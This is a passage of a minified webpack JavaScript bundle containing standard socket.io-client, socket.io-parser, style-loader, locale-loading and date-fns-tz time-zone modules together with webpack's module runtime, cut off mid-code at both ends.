e=this.subs.length,t=0;t<e;t++){this.subs.shift().destroy()}this.packetBuffer=[],this.encoding=!1,this.lastPing=null,this.decoder.destroy()},d.prototype.close=d.prototype.disconnect=function(){u("disconnect"),this.skipReconnect=!0,this.reconnecting=!1,"opening"===this.readyState&&this.cleanup(),this.backoff.reset(),this.readyState="closed",this.engine&&this.engine.close()},d.prototype.onclose=function(e){u("onclose"),this.cleanup(),this.backoff.reset(),this.readyState="closed",this.emit("close",e),this._reconnection&&!this.skipReconnect&&this.reconnect()},d.prototype.reconnect=function(){if(this.reconnecting||this.skipReconnect)return this;var e=this;if(this.backoff.attempts>=this._reconnectionAttempts)u("reconnect failed"),this.backoff.reset(),this.emitAll("reconnect_failed"),this.reconnecting=!1;else{var t=this.backoff.duration();u("will wait %dms before reconnect attempt",t),this.reconnecting=!0;var n=setTimeout((function(){e.skipReconnect||(u("attempting reconnect"),e.emitAll("reconnect_attempt",e.backoff.attempts),e.emitAll("reconnecting",e.backoff.attempts),e.skipReconnect||e.open((function(t){t?(u("reconnect attempt error"),e.reconnecting=!1,e.reconnect(),e.emitAll("reconnect_error",t.data)):(u("reconnect success"),e.onreconnect())})))}),t);this.subs.push({destroy:function(){clearTimeout(n)}})}},d.prototype.onreconnect=function(){var e=this.backoff.attempts;this.reconnecting=!1,this.backoff.reset(),this.updateSocketIds(),this.emitAll("reconnect",e)}},75464:function(e){e.exports=function(e,t,n){return e.on(t,n),{destroy:function(){e.removeListener(t,n)}}}},18584:function(e,t,n){var r=n(59113),a=n(98767),i=n(74042),o=n(75464),c=n(86077),s=n(11227)("socket.io-client:socket"),u=n(81830),l=n(83466);e.exports=d;var h={connect:1,connect_error:1,connect_timeout:1,connecting:1,disconnect:1,error:1,reconnect:1,reconnect_attempt:1,reconnect_failed:1,reconnect_error:1,reconnecting:1,ping:1,pong:1},p=a.prototype.emit;function d(e,t,n){this.io=e,this.nsp=t,this.json=this,this.ids=0,this.acks={},this.receiveBuffer=[],this.sendBuffer=[],this.connected=!1,this.disconnected=!0,this.flags={},n&&n.query&&(this.query=n.query),this.io.autoConnect&&this.open()}a(d.prototype),d.prototype.subEvents=function(){if(!this.subs){var e=this.io;this.subs=[o(e,"open",c(this,"onopen")),o(e,"packet",c(this,"onpacket")),o(e,"close",c(this,"onclose"))]}},d.prototype.open=d.prototype.connect=function(){return this.connected||(this.subEvents(),this.io.reconnecting||this.io.open(),"open"===this.io.readyState&&this.onopen(),this.emit("connecting")),this},d.prototype.send=function(){var e=i(arguments);return e.unshift("message"),this.emit.apply(this,e),this},d.prototype.emit=function(e){if(h.hasOwnProperty(e))return p.apply(this,arguments),this;var t=i(arguments),n={type:(void 0!==this.flags.binary?this.flags.binary:l(t))?r.BINARY_EVENT:r.EVENT,data:t,options:{}};return n.options.compress=!this.flags||!1!==this.flags.compress,"function"==typeof t[t.length-1]&&(s("emitting packet with ack id %d",this.ids),this.acks[this.ids]=t.pop(),n.id=this.ids++),this.connected?this.packet(n):this.sendBuffer.push(n),this.flags={},this},d.prototype.packet=function(e){e.nsp=this.nsp,this.io.packet(e)},d.prototype.onopen=function(){if(s("transport is open - connecting"),"/"!==this.nsp)if(this.query){var e="object"==typeof this.query?u.encode(this.query):this.query;s("sending connect packet with query %s",e),this.packet({type:r.CONNECT,query:e})}else this.packet({type:r.CONNECT})},d.prototype.onclose=function(e){s("close (%s)",e),this.connected=!1,this.disconnected=!0,delete this.id,this.emit("disconnect",e)},d.prototype.onpacket=function(e){var t=e.nsp===this.nsp,n=e.type===r.ERROR&&"/"===e.nsp;if(t||n)switch(e.type){case r.CONNECT:this.onconnect();break;case r.EVENT:case r.BINARY_EVENT:this.onevent(e);break;case r.ACK:case r.BINARY_ACK:this.onack(e);break;case r.DISCONNECT:this.ondisconnect();break;case r.ERROR:this.emit("error",e.data)}},d.prototype.onevent=function(e){var t=e.data||[];s("emitting event %j",t),null!=e.id&&(s("attaching ack callback to event"),t.push(this.ack(e.id))),this.connected?p.apply(this,t):this.receiveBuffer.push(t)},d.prototype.ack=function(e){var t=this,n=!1;return function(){if(!n){n=!0;var a=i(arguments);s("sending ack %j",a),t.packet({type:l(a)?r.BINARY_ACK:r.ACK,id:e,data:a})}}},d.prototype.onack=function(e){var t=this.acks[e.id];"function"==typeof t?(s("calling ack %s with %j",e.id,e.data),t.apply(this,e.data),delete this.acks[e.id]):s("bad ack %s",e.id)},d.prototype.onconnect=function(){this.connected=!0,this.disconnected=!1,this.emitBuffered(),this.emit("connect")},d.prototype.emitBuffered=function(){var e;for(e=0;e<this.receiveBuffer.length;e++)p.apply(this,this.receiveBuffer[e]);for(this.receiveBuffer=[],e=0;e<this.sendBuffer.length;e++)this.packet(this.sendBuffer[e]);this.sendBuffer=[]},d.prototype.ondisconnect=function(){s("server disconnect (%s)",this.nsp),this.destroy(),this.onclose("io server disconnect")},d.prototype.destroy=function(){if(this.subs){for(var e=0;e<this.subs.length;e++)this.subs[e].destroy();this.subs=null}this.io.destroy(this)},d.prototype.close=d.prototype.disconnect=function(){return this.connected&&(s("performing disconnect (%s)",this.nsp),this.packet({type:r.DISCONNECT})),this.destroy(),this.connected&&this.onclose("io client disconnect"),this},d.prototype.compress=function(e){return this.flags.compress=e,this},d.prototype.binary=function(e){return this.flags.binary=e,this}},93678:function(e,t,n){var r=n(64187),a=n(11227)("socket.io-client:url");e.exports=function(e,t){var n=e;t=t||"undefined"!=typeof location&&location,null==e&&(e=t.protocol+"//"+t.host);"string"==typeof e&&("/"===e.charAt(0)&&(e="/"===e.charAt(1)?t.protocol+e:t.host+e),/^(https?|wss?):\/\//.test(e)||(a("protocol-less url %s",e),e=void 0!==t?t.protocol+"//"+e:"https://"+e),a("parse %s",e),n=r(e));n.port||(/^(http|ws)$/.test(n.protocol)?n.port="80":/^(http|ws)s$/.test(n.protocol)&&(n.port="443"));n.path=n.path||"/";var i=-1!==n.host.indexOf(":")?"["+n.host+"]":n.host;return n.id=n.protocol+"://"+i+":"+n.port,n.href=n.protocol+"://"+i+(t&&t.port===n.port?"":":"+n.port),n}},22326:function(e,t,n){var r=n(5826),a=n(96066),i=Object.prototype.toString,o="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===i.call(Blob),c="function"==typeof File||"undefined"!=typeof File&&"[object FileConstructor]"===i.call(File);function s(e,t){if(!e)return e;if(a(e)){var n={_placeholder:!0,num:t.length};return t.push(e),n}if(r(e)){for(var i=new Array(e.length),o=0;o<e.length;o++)i[o]=s(e[o],t);return i}if("object"==typeof e&&!(e instanceof Date)){i={};for(var c in e)i[c]=s(e[c],t);return i}return e}function u(e,t){if(!e)return e;if(e&&!0===e._placeholder){if("number"==typeof e.num&&e.num>=0&&e.num<t.length)return t[e.num];throw new Error("illegal attachments")}if(r(e))for(var n=0;n<e.length;n++)e[n]=u(e[n],t);else if("object"==typeof e)for(var a in e)e[a]=u(e[a],t);return e}t.deconstructPacket=function(e){var t=[],n=e.data,r=e;return r.data=s(n,t),r.attachments=t.length,{packet:r,buffers:t}},t.reconstructPacket=function(e,t){return e.data=u(e.data,t),e.attachments=void 0,e},t.removeBlobs=function(e,t){var n=0,i=e;!function e(s,u,l){if(!s)return s;if(o&&s instanceof Blob||c&&s instanceof File){n++;var h=new FileReader;h.onload=function(){l?l[u]=this.result:i=this.result,--n||t(i)},h.readAsArrayBuffer(s)}else if(r(s))for(var p=0;p<s.length;p++)e(s[p],p,s);else if("object"==typeof s&&!a(s))for(var d in s)e(s[d],d,s)}(i),n||t(i)}},59113:function(e,t,n){var r=n(11227)("socket.io-parser"),a=n(98767),i=n(22326),o=n(5826),c=n(96066);function s(){}t.protocol=4,t.types=["CONNECT","DISCONNECT","EVENT","ACK","ERROR","BINARY_EVENT","BINARY_ACK"],t.CONNECT=0,t.DISCONNECT=1,t.EVENT=2,t.ACK=3,t.ERROR=4,t.BINARY_EVENT=5,t.BINARY_ACK=6,t.Encoder=s,t.Decoder=h;var u=t.ERROR+'"encode error"';function l(e){var n=""+e.type;if(t.BINARY_EVENT!==e.type&&t.BINARY_ACK!==e.type||(n+=e.attachments+"-"),e.nsp&&"/"!==e.nsp&&(n+=e.nsp+","),null!=e.id&&(n+=e.id),null!=e.data){var a=function(e){try{return JSON.stringify(e)}catch(e){return!1}}(e.data);if(!1===a)return u;n+=a}return r("encoded %j as %s",e,n),n}function h(){this.reconstructor=null}function p(e){this.reconPack=e,this.buffers=[]}function d(e){return{type:t.ERROR,data:"parser error: "+e}}s.prototype.encode=function(e,n){(r("encoding packet %j",e),t.BINARY_EVENT===e.type||t.BINARY_ACK===e.type)?function(e,t){function n(e){var n=i.deconstructPacket(e),r=l(n.packet),a=n.buffers;a.unshift(r),t(a)}i.removeBlobs(e,n)}(e,n):n([l(e)])},a(h.prototype),h.prototype.add=function(e){var n;if("string"==typeof e){if(this.reconstructor)throw new Error("got plaintext data when reconstructing a packet");n=function(e){var n=0,a={type:Number(e.charAt(0))};if(null==t.types[a.type])return d("unknown packet type "+a.type);if(t.BINARY_EVENT===a.type||t.BINARY_ACK===a.type){for(var i=n+1;"-"!==e.charAt(++n)&&n!=e.length;);var c=e.substring(i,n);if(c!=Number(c)||"-"!==e.charAt(n))throw new Error("Illegal attachments");a.attachments=Number(c)}if("/"===e.charAt(n+1)){for(i=n+1;++n;){if(","===(u=e.charAt(n)))break;if(n===e.length)break}a.nsp=e.substring(i,n)}else a.nsp="/";var s=e.charAt(n+1);if(""!==s&&Number(s)==s){for(i=n+1;++n;){var u;if(null==(u=e.charAt(n))||Number(u)!=u){--n;break}if(n===e.length)break}a.id=Number(e.substring(i,n+1))}if(e.charAt(++n)){var l=function(e){try{return JSON.parse(e)}catch(e){return!1}}(e.substr(n));if(!(!1!==l&&(a.type===t.ERROR||o(l))))return d("invalid payload");a.data=l}return r("decoded %s as %j",e,a),a}(e),t.BINARY_EVENT===n.type||t.BINARY_ACK===n.type?(this.reconstructor=new p(n),0===this.reconstructor.reconPack.attachments&&this.emit("decoded",n)):this.emit("decoded",n)}else{if(!c(e)&&!e.base64)throw new Error("Unknown type: "+e);if(!this.reconstructor)throw new Error("got binary data when not reconstructing a packet");(n=this.reconstructor.takeBinaryData(e))&&(this.reconstructor=null,this.emit("decoded",n))}},h.prototype.destroy=function(){this.reconstructor&&this.reconstructor.finishedReconstruction()},p.prototype.takeBinaryData=function(e){if(this.buffers.push(e),this.buffers.length===this.reconPack.attachments){var t=i.reconstructPacket(this.reconPack,this.buffers);return this.finishedReconstruction(),t}return null},p.prototype.finishedReconstruction=function(){this.reconPack=null,this.buffers=[]}},96066:function(e){e.exports=function(e){return t&&Buffer.isBuffer(e)||n&&(e instanceof ArrayBuffer||r(e))};var t="function"==typeof Buffer&&"function"==typeof Buffer.isBuffer,n="function"==typeof ArrayBuffer,r=function(e){return"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(e):e.buffer instanceof ArrayBuffer}},93379:function(e,t,n){"use strict";var r,a=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},i=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),o=[];function c(e){for(var t=-1,n=0;n<o.length;n++)if(o[n].identifier===e){t=n;break}return t}function s(e,t){for(var n={},r=[],a=0;a<e.length;a++){var i=e[a],s=t.base?i[0]+t.base:i[0],u=n[s]||0,l="".concat(s," ").concat(u);n[s]=u+1;var h=c(l),p={css:i[1],media:i[2],sourceMap:i[3]};-1!==h?(o[h].references++,o[h].updater(p)):o.push({identifier:l,updater:m(p,t),references:1}),r.push(l)}return r}function u(e){var t=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var a=n.nc;a&&(r.nonce=a)}if(Object.keys(r).forEach((function(e){t.setAttribute(e,r[e])})),"function"==typeof e.insert)e.insert(t);else{var o=i(e.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(t)}return t}var l,h=(l=[],function(e,t){return l[e]=t,l.filter(Boolean).join("\n")});function p(e,t,n,r){var a=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=h(t,a);else{var i=document.createTextNode(a),o=e.childNodes;o[t]&&e.removeChild(o[t]),o.length?e.insertBefore(i,o[t]):e.appendChild(i)}}function d(e,t,n){var r=n.css,a=n.media,i=n.sourceMap;if(a?e.setAttribute("media",a):e.removeAttribute("media"),i&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var f=null,g=0;function m(e,t){var n,r,a;if(t.singleton){var i=g++;n=f||(f=u(t)),r=p.bind(null,n,i,!1),a=p.bind(null,n,i,!0)}else n=u(t),r=d.bind(null,n,t),a=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else a()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=a());var n=s(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<n.length;r++){var a=c(n[r]);o[a].references--}for(var i=s(e,t),u=0;u<n.length;u++){var l=c(n[u]);0===o[l].references&&(o[l].updater(),o.splice(l,1))}n=i}}}},74042:function(e){e.exports=function(e,t){for(var n=[],r=(t=t||0)||0;r<e.length;r++)n[r-t]=e[r];return n}},82281:function(e){"use strict";var t,n="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_".split(""),r=64,a={},i=0,o=0;function c(e){var t="";do{t=n[e%r]+t,e=Math.floor(e/r)}while(e>0);return t}function s(){var e=c(+new Date);return e!==t?(i=0,t=e):e+"."+c(i++)}for(;o<r;o++)a[n[o]]=o;s.encode=c,s.decode=function(e){var t=0;for(o=0;o<e.length;o++)t=t*r+a[e.charAt(o)];return t},e.exports=s},78429:function(e,t,n){var r={"./custom-locale-en":[22202,7141],"./custom-locale-en.ts":[22202,7141],"./custom-locale-ru":[42398,9487],"./custom-locale-ru.ts":[42398,9487],"./custom-locale-uk":[38081,4040],"./custom-locale-uk.ts":[38081,4040]};function a(e){if(!n.o(r,e))return Promise.resolve().then((function(){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}));var t=r[e],a=t[0];return n.e(t[1]).then((function(){return n(a)}))}a.keys=function(){return Object.keys(r)},a.id=78429,e.exports=a},42480:function(){},77020:function(){},64836:function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},18698:function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},55721:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r,a,i,o){var c=new Date(0);return c.setUTCFullYear(e,t,n),c.setUTCHours(r,a,i,o),c},e.exports=t.default},25855:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){var r=function(e,t,n){if(n&&!n.code)throw new Error("date-fns-tz error: Please set a language code on the locale object imported from date-fns, e.g. `locale.code = 'en-US'`");return new Intl.DateTimeFormat(n?[n.code,"en-US"]:void 0,{timeZone:t,timeZoneName:e})}(e,n.timeZone,n.locale);return r.formatToParts?function(e,t){for(var n=e.formatToParts(t),r=n.length-1;r>=0;--r)if("timeZoneName"===n[r].type)return n[r].value}(r,t):function(e,t){var n=e.format(t).replace(/\u200E/g,""),r=/ [\w-+ ]+$/.exec(n);return r?r[0].substr(1):""}(r,t)},e.exports=t.default},32734:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){var r,i,p;if(!e)return 0;if(r=s.timezoneZ.exec(e))return 0;if(r=s.timezoneHH.exec(e))return l(p=parseInt(r[1],10))?-p*o:NaN;if(r=s.timezoneHHMM.exec(e)){p=parseInt(r[1],10);var d=parseInt(r[2],10);return l(p,d)?(i=Math.abs(p)*o+d*c,p>0?-i:i):NaN}if(function(e){if(h[e])return!0;try{return new Intl.DateTimeFormat(void 0,{timeZone:e}),h[e]=!0,!0}catch(e){return!1}}(e)){t=new Date(t||Date.now());var f=n?t:function(e){return(0,a.default)(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds())}(t),g=u(f,e),m=n?g:function(e,t,n){var r=e.getTime(),a=r-t,i=u(new Date(a),n);if(t===i)return t;a-=i-t;var o=u(new Date(a),n);if(i===o)return i;return Math.max(i,o)}(t,g,e);return-m}return NaN};var r=i(n(2712)),a=i(n(55721));function i(e){return e&&e.__esModule?e:{default:e}}var o=36e5,c=6e4,s={timezone:/([Z+-].*)$/,timezoneZ:/^(Z)$/,timezoneHH:/^([+-]\d{2})$/,timezoneHHMM:/^([+-]\d{2}):?(\d{2})$/};function u(e,t){var n=(0,r.default)(e,t),i=(0,a.default)(n[0],n[1]-1,n[2],n[3]%24,n[4],n[5],0).getTime(),o=e.getTime(),c=o%1e3;return i-(o-=c>=0?c:1e3+c)}function l(e,t){return-23<=e&&e<=23&&(null==t||0<=t&&t<=59)}var h={};e.exports=t.default},7048:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=/(Z|[+-]\d{2}(?::?\d{2})?| UTC| [a-zA-Z]+\/[a-zA-Z_]+(?:\/[a-zA-Z_]+)?)$/;t.default=n,e.exports=t.default},2712:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var a=function(e){if(!r[e]){var t=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:"America/New_York",year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}).format(new Date("2014-06-25T04:00:00.123Z")),n="06/25/2014, 00:00:00"===t||"‎06‎/‎25‎/‎2014‎ ‎00‎:‎00‎:‎00"===t;r[e]=n?new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:e,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"}):new Intl.DateTimeFormat("en-US",{hourCycle:"h23",timeZone:e,year:"numeric",month:"numeric",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit"})}return r[e]}(t);return a.formatToParts?function(e,t){try{for(var r=e.formatToParts(t),a=[],i=0;i<r.length;i++){var o=n[r[i].type];o>=0&&(a[o]=parseInt(r[i].value,10))}return a}catch(e){if(e instanceof RangeError)return[NaN];throw e}}(a,e):function(e,t){var n=e.format(t).replace(/\u200E/g,""),r=/(\d+)\/(\d+)\/(\d+),? (\d+):(\d+):(\d+)/.exec(n);return[r[3],r[1],r[2],r[4],r[5],r[6]]}(a,e)};var n={year:0,month:1,day:2,hour:3,minute:4,second:5};var r={};e.exports=t.default},33826:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(25855)),a=i(n(32734));function i(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n=e?(0,a.default)(e,t,!0)/6e4:t.getTimezoneOffset();if(Number.isNaN(n))throw new RangeError("Invalid time zone specified: "+e);return n}function c(e,t){for(var n=e<0?"-":"",r=Math.abs(e).toString();r.length<t;)r="0"+r;return n+r}function s(e,t){var n=t||"",r=e>0?"-":"+",a=Math.abs(e);return r+c(Math.floor(a/60),2)+n+c(Math.floor(a%60),2)}function u(e,t){return e%60==0?(e>0?"-":"+")+c(Math.abs(e)/60,2):s(e,t)}var l={X:function(e,t,n,r){var a=o(r.timeZone,r._originalDate||e);if(0===a)return"Z";switch(t){case"X":return u(a);case"XXXX":case"XX":return s(a);default:return s(a,":")}},x:function(e,t,n,r){var a=o(r.timeZone,r._originalDate||e);switch(t){case"x":return u(a);case"xxxx":case"xx":return s(a);default:return s(a,":")}},O:function(e,t,n,r){var a=o(r.timeZone,r._originalDate||e);switch(t){case"O":case"OO":case"OOO":return"GMT"+function(e,t){var n=e>0?"-":"+",r=Math.abs(e),a=Math.floor(r/60),i=r%60;if(0===i)return n+String(a);var o=t||"";return n+String(a)+o+c(i,2)}(a,":");default:return"GMT"+s(a,":")}},z:function(e,t,n,a){var i=a._originalDate||e;switch(t){case"z":case"zz":case"zzz":return(0,r.default)("short",i,a);default:return(0,r.default)("long",i,a)}}};t.default=l,e.exports=t.default},56558:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){var o=String(t),s=n||{},u=o.match(c);if(u){var l=(0,i.default)(e,s);o=u.reduce((function(e,t){if("'"===t[0])return e;var n=e.indexOf(t),r="'"===e[n-1],i=e.replace(t,"'"+a.default[t[0]](l,t,null,s)+"'");return r?i.substring(0,n-1)+i.substring(n+1):i}),o)}return(0,r.default)(e,o,s)};var r=o(n(15616)),a=o(n(33826)),i=o(n(21476));function o(e){return e&&e.__esModule?e:{default:e}}var c=/([xXOz]+)|''|'(''|[^'])+('|$)/g;e.exports=t.default},26645:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,o){var c=(0,r.default)(o);return c.timeZone=t,(0,a.default)((0,i.default)(e,t),n,c)};var r=o(n(46420)),a=o(n(56558)),i=o(n(1132));function o(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},24992:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return-(0,a.default)(e,t)};var r,a=(r=n(32734))&&r.__esModule?r:{default:r};e.exports=t.default},70722:function(e,t,n){"use strict";e.exports={format:n(56558),formatInTimeZone:n(26645),getTimezoneOffset:n(24992),toDate:n(21476),utcToZonedTime:n(1132),zonedTimeToUtc:n(68516)}},21476:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");if(null===e)return new Date(NaN);var n=t||{},o=null==n.additionalDigits?l:(0,r.default)(n.additionalDigits);if(2!==o&&1!==o&&0!==o)throw new RangeError("additionalDigits must be 0, 1 or 2");if(e instanceof Date||"object"==typeof e&&"[object Date]"===Object.prototype.toString.call(e))return new Date(e.getTime());if("number"==typeof e||"[object Number]"===Object.prototype.toString.call(e))return new Date(e);if("string"!=typeof e&&"[object String]"!==Object.prototype.toString.call(e))return new Date(NaN);var c=function(e){var t,n={},r=h.dateTimePattern.exec(e);r?(n.date=r[1],t=r[3]):(r=h.datePattern.exec(e))?(n.date=r[1],t=r[2]):(n.date=null,t=e);if(t){var a=h.timeZone.exec(t);a?(n.time=t.replace(a[1],""),n.timeZone=a[1].trim()):n.time=t}return n}(e),d=function(e,t){var n,r=h.YYY[t],a=h.YYYYY[t];if(n=h.YYYY.exec(e)||a.exec(e)){var i=n[1];return{year:parseInt(i,10),restDateString:e.slice(i.length)}}if(n=h.YY.exec(e)||r.exec(e)){var o=n[1];return{year:100*parseInt(o,10),restDateString:e.slice(o.length)}}return{year:null}}(c.date,o),f=d.year,w=function(e,t){if(null===t)return null;var n,r,a,i;if(0===e.length)return(r=new Date(0)).setUTCFullYear(t),r;if(n=h.MM.exec(e))return r=new Date(0),m(t,a=parseInt(n[1],10)-1)?(r.setUTCFullYear(t,a),r):new Date(NaN);if(n=h.DDD.exec(e)){r=new Date(0);var o=parseInt(n[1],10);return function(e,t){if(t<1)return!1;var n=g(e);if(n&&t>366)return!1;if(!n&&t>365)return!1;return!0}(t,o)?(r.setUTCFullYear(t,0,o),r):new Date(NaN)}if(n=h.MMDD.exec(e)){r=new Date(0),a=parseInt(n[1],10)-1;var c=parseInt(n[2],10);return m(t,a,c)?(r.setUTCFullYear(t,a,c),r):new Date(NaN)}if(n=h.Www.exec(e))return v(t,i=parseInt(n[1],10)-1)?p(t,i):new Date(NaN);if(n=h.WwwD.exec(e)){i=parseInt(n[1],10)-1;var s=parseInt(n[2],10)-1;return v(t,i,s)?p(t,i,s):new Date(NaN)}return null}(d.restDateString,f);if(isNaN(w))return new Date(NaN);if(w){var D,b=w.getTime(),C=0;if(c.time&&(C=function(e){var t,n,r;if(t=h.HH.exec(e))return y(n=parseFloat(t[1].replace(",",".")))?n%24*s:NaN;if(t=h.HHMM.exec(e))return y(n=parseInt(t[1],10),r=parseFloat(t[2].replace(",",".")))?n%24*s+r*u:NaN;if(t=h.HHMMSS.exec(e)){n=parseInt(t[1],10),r=parseInt(t[2],10);var a=parseFloat(t[3].replace(",","."));return y(n,r,a)?n%24*s+r*u+1e3*a:NaN}return null}(c.time),isNaN(C)))return new Date(NaN);if(c.timeZone||n.timeZone){if(D=(0,i.default)(c.timeZone||n.timeZone,new Date(b+C)),isNaN(D))return new Date(NaN)}else D=(0,a.default)(new Date(b+C)),D=(0,a.default)(new Date(b+C+D));return new Date(b+C+D)}return new Date(NaN)};var r=c(n(82084)),a=c(n(93561)),i=c(n(32734)),o=c(n(7048));function c(e){return e&&e.__esModule?e:{default:e}}var s=36e5,u=6e4,l=2,h={dateTimePattern:/^([0-9W+-]+)(T| )(.*)/,datePattern:/^([0-9W+-]+)(.*)/,plainTime:/:/,YY:/^(\d{2})$/,YYY:[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],YYYY:/^(\d{4})/,YYYYY:[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],MM:/^-(\d{2})$/,DDD:/^-?(\d{3})$/,MMDD:/^-?(\d{2})-?(\d{2})$/,Www:/^-?W(\d{2})$/,WwwD:/^-?W(\d{2})-?(\d{1})$/,HH:/^(\d{2}([.,]\d*)?)$/,HHMM:/^(\d{2}):?(\d{2}([.,]\d*)?)$/,HHMMSS:/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,timeZone:o.default};function p(e,t,n){t=t||0,n=n||0;var r=new Date(0);r.setUTCFullYear(e,0,4);var a=7*t+n+1-(r.getUTCDay()||7);return r.setUTCDate(r.getUTCDate()+a),r}var d=[31,28,31,30,31,30,31,31,30,31,30,31],f=[31,29,31,30,31,30,31,31,30,31,30,31];function g(e){return e%400==0||e%4==0&&e%100!=0}function m(e,t,n){if(t<0||t>11)return!1;if(null!=n){if(n<1)return!1;var r=g(e);if(r&&n>f[t])return!1;if(!r&&n>d[t])return!1}return!0}function v(e,t,n){return!(t<0||t>52)&&(null==n||!(n<0||n>6))}function y(e,t,n){return(null==e||!(e<0||e>=25))&&((null==t||!(t<0||t>=60))&&(null==n||!(n<0||n>=60)))}e.exports=t.default},1132:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){var i=(0,a.default)(e,n),o=(0,r.default)(t,i,!0),c=new Date(i.getTime()-o),s=new Date(0);return s.setFullYear(c.getUTCFullYear(),c.getUTCMonth(),c.getUTCDate()),s.setHours(c.getUTCHours(),c.getUTCMinutes(),c.getUTCSeconds(),c.getUTCMilliseconds()),s};var r=i(n(32734)),a=i(n(21476));function i(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},68516:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if("string"==typeof e&&!e.match(i.default)){var s=(0,r.default)(n);return s.timeZone=t,(0,a.default)(e,s)}var u=(0,a.default)(e,n),l=(0,c.default)(u.getFullYear(),u.getMonth(),u.getDate(),u.getHours(),u.getMinutes(),u.getSeconds(),u.getMilliseconds()).getTime(),h=(0,o.default)(t,new Date(l));return new Date(l+h)};var r=s(n(46420)),a=s(n(21476)),i=s(n(7048)),o=s(n(32734)),c=s(n(55721));function s(e){return e&&e.__esModule?e:{default:e}}e.exports=t.default},71002:function(e,t,n){"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{Z:function(){return r}})}},c={};function s(e){var t=c[e];if(void 0!==t)return t.exports;var n=c[e]={id:e,loaded:!1,exports:{}};return o[e].call(n.exports,n,n.exports,s),n.loaded=!0,n.exports}s.m=o,e=[],s.O=function(t,n,r,a){if(!n){var i=1/0;for(l=0;l<e.length;l++){n=e[l][0],r=e[l][1],a=e[l][2];for(var o=!0,c=0;c<n.length;c++)(!1&a||i>=a)&&Object.keys(s.O).every((function(e){return s.O[e](n[c])}))?n.splice(c--,1):(o=!1,a<i&&(i=a));if(o){e.splice(l--,1);var u=r();void 0!==u&&(t=u)}}return t}a=a||0;for(var l=e.length;l>0&&e[l-1][2]>a;l--)e[l]=e[l-1];e[l]=[n,r,a]},s.F={},s.E=function(e){Object.keys(s.F).map((function(t){s.F[t](e)}))},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,{a:t}),t},n=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},s.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var a=Object.create(null);s.r(a);var 